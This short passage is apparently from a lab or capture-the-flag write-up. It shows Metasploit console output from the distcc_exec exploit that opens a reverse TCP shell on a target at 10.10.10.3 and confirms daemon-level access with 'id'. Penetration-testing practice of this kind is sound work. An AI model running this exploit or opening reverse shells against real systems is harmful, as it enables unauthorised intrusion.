 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.11:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tYprdgSJq25rU9rI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "tYprdgSJq25rU9rI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.3:35052) at 2021-04-01 19:57:13 -0400
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)